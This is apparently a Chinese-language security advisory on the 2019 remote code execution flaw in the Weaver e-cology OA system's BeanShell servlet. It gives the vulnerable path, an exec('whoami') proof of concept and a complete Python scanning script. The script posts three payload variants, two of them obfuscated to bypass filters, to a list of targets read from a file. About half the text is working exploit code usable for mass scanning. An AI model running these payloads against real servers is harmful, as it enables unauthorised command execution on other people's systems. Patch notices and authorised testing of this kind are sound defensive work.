2019年9月19日,泛微e-cology OA系统自带BeanShell组件被爆出存在远程代码执行漏洞。攻击者通过调用BeanShell组件中未授权访问的问题接口可直接在目标服务器上执行任意命令,目前该漏洞安全补丁已发布,请使用泛微e-cology OA系统的用户尽快采取防护措施。
漏洞名称:泛微e-cology OA系统远程代码执行漏洞
威胁等级:严重
影响范围:泛微e-cology <= 9.0
漏洞类型:远程代码执行漏洞
利用难度:容易
0x1漏洞描述
泛微e-cology OA系统存在java Beanshell接口,攻击者调用该Beanshell可以被未授权访问接口,构造特定的数据请求绕过OA自带的一些安全限制进行远程命令执行。
0x2漏洞复现


0x3漏洞POC
漏洞路径:/weaver/bsh.servlet.BshServlet
exec("whoami")
0x4影响范围
受影响版本
泛微e-cology<=9.0
不受影响版本
暂无
测试脚本
# /usr/bin/python
# coding:utf-8
# Author:Ja0k
# For Weaver-Ecology-OA_RCE
import urllib3
urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)
import requests, sys
headers = {
'Content-Type': 'text/xml; charset=utf-8',
'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8',
'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:52.0) Gecko/20100101 Firefox/52.0',
'Cache-Control': 'max-age=0',
'Content-Type': 'application/x-www-form-urlencoded',
'Upgrade-Insecure-Requests': '1',
'Content-Length': '578'
}
proxies = {'http': 'http://127.0.0.1:8080'}
def Poc_check(target):
Url_Payload1 = "/bsh.servlet.BshServlet"
Url_Payload2 = "/weaver/bsh.servlet.BshServlet"
Url_Payload3 = "/weaveroa/bsh.servlet.BshServlet"
Url_Payload4 = "/oa/bsh.servlet.BshServlet"
Data_Payload1 = """bsh.script=exec("whoami");&bsh.servlet.output=raw"""
Data_Payload2 = """bsh.script=\u0065\u0078\u0065\u0063("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw"""
Data_Payload3 = """bsh.script=eval%00("ex"%2b"ec(bsh.httpServletRequest.getParameter(\\"command\\"))");&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw&command=whoami"""
for Url_Payload in (Url_Payload1, Url_Payload2, Url_Payload3, Url_Payload4):
url = target + Url_Payload
for Data_payload in (Data_Payload1, Data_Payload2, Data_Payload3):
try:
http_response = requests.post(url, data=Data_payload, headers=headers, verify=False)
# print http_response.status_code
if http_response.status_code == 200:
if ";</script>" not in (http_response.content):
if "Login.jsp" not in (http_response.content):
if "Error" not in (http_response.content):
print "{0} is a E-cologyOA_RCE Vulnerability".format(url)
print "Server Current Username:{0}".format(http_response.content)
elif http_response.status_code == 500:
print "{0}500 maybe is Weaver-EcologyOA,Please confirm by yourself ".format(url)
else:
pass
except Exception, Error:
pass
if __name__ == '__main__':
for line in open(sys.argv[1]).readlines():
target = line.strip()
Poc_check(target)